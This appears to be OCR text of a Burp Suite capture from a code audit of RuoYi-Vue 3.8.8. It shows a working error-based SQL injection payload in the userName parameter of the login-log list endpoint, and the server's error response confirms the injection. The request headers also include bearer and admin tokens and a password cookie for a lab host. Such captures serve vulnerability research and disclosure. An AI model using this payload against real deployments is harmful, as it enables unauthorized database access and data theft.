 Request
Pretty Raw Hex Chinese
\n
1 GET /dev-api/monitor/logininfor/list?pageNum=1&pageSize=10&ipaddr=110&userName=
'AND+EXTRACTVALUE(5070,CONCAT(0x5c,0x717a627871,(SELECT(ELT(5070=5070,1))),0x7178716
271))+AND+'hbLj'='hbLja&status=0&params%5BbeginTime%5D=2025-02-08%2000%3A00%3A00&
params%5BendTime%5D=2025-03-24%2023%3A59%3A59 HTTP/1.1
2 Host: 192.168.110.134:1024
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
4 Accept: application/json, text/plain, */*
5 Authorization: Bearer
eyJhbGciOiJIUzUxMiJ9.eyJsb2dpbl91c2VyX2tleSI6ImYwNzJlZmU2LTYxODQtNDRkYi05NDU5LWRlNzd
hMzM2Mzc3NSJ9.t65rNNpirXMLBv4e_0NWKCAwP2ugnBFILsFeTdFUuCBHxtfd301px3W5q_n6L-GUpnNOZ3
qqUI1oJQeH-IMTDw
6 Referer: http://192.168.110.134:1024/system/log/logininfor
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Cookie: username=admin; rememberMe=true; sidebarStatus=1; password=
eMWCQxiw5s33zaWVKjS81P/SLMK3iMmbgrPvVBwMIs60h27IhL2/oUmnxW1+jW6Djbj+BRPTHW+f2h7ALwg4
5g==; Admin-Token=
eyJhbGciOiJIUzUxMiJ9.eyJsb2dpbl91c2VyX2tleSI6ImYwNzJlZmU2LTYxODQtNDRkYi05NDU5LWRlNzd
hMzM2Mzc3NSJ9.t65rNNpirXMLBv4e_0NWKCAwP2ugnBFILsFeTdFUuCBHxtfd301px3W5q_n6L-GUpnNOZ3
qqUI1oJQeH-IMTDw
10 Connection: close
11
12
Response
Pretty Raw Hex Render Chinese
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 vary: Origin, Access-Control-Request-Method, Access-Control-Request-Headers
4 x-content-type-options: nosniff
5 x-xss-protection: 1; mode=block
6 x-frame-options: SAMEORIGIN
7 content-type: application/json
8 date: Mon, 24 Feb 2025 07:13:39 GMT
9 connection: close
10 Content-Length: 956
11
12 {
"msg":
"\n### Error querying database.  Cause: java.sql.SQLException: XPATH syntax error:
'\\qzbxq1qxqbq'\n### The error may exist in file [/Users/nuvolebianche/Document/C
odeAudit/RuoYi-Vue-v3.8.8/ruoyi-system/target/classes/mapper/system/SysLogininforM
apper.xml]\n### The error may involve com.ruoyi.system.mapper.SysLogininforMapper.
selectLogininforList-Inline\n### The error occurred while setting parameters\n###
SQL: SELECT count(0) FROM sys_logininfor WHERE ipaddr LIKE concat('%', ?, '%') AND
status = ? AND user_name = '' AND EXTRACTVALUE(5070, CONCAT(0x5c, 0x717a627871, (
SELECT (ELT(5070 = 5070, 1))), 0x7178716271)) AND 'hbLj' = 'hbLja' AND login_time
>= ? AND login_time <= ?\n### Cause: java.sql.SQLException: XPATH syntax error: '\
\qzbxq1qxqbq'\n; uncategorized SQLException; SQL state [HY000]; error code [1105];
XPATH syntax error: '\\qzbxq1qxqbq'; nested exception is java.sql.SQLException: X
PATH syntax error: '\\qzbxq1qxqbq'",
"code":500
}